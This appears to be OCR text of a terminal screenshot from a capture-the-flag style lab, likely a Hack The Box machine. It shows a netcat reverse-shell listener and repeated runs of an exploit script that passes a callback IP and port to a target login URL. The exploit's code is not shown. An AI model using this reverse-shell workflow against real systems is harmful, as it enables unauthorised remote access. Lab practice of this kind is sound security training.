 10.10.11.224
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -nvlp 9991
listening on [any] 9991 ...
connect to [10.10.14.53] from (UNKN
$
文件 动作 编辑 查看 帮助
Login failed
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# vim exp.py
┌──(root㉿kali)-[~]
└─# python3 exp.py 1.2.3.4 1337 http://127.0.0.1:80/login
Running exploit on http://127.0.0.1:80/login
curl: (7) Failed to connect to 127.0.0.1 port 80 after 0 ms: 拒绝连接
┌──(root㉿kali)-[~]
└─# python3 exp.py 1.2.3.4 4444 http://127.0.0.1:80/login
Running exploit on http://127.0.0.1:80/login
curl: (7) Failed to connect to 127.0.0.1 port 80 after 0 ms: 拒绝连接
┌──(root㉿kali)-[~]
└─# python3 exp.py 10.10.14.53 9991 http://127.0.0.1:80/login
Running exploit on http://127.0.0.1:80/login
curl: (7) Failed to connect to 127.0.0.1 port 80 after 0 ms: 拒绝连接
┌──(root㉿kali)-[~]
└─# python3 exp.py 10.10.14.53 9991 http://10.10.11.224:55555/oltestingg
Running exploit on http://10.10.11.224:55555/oltestingg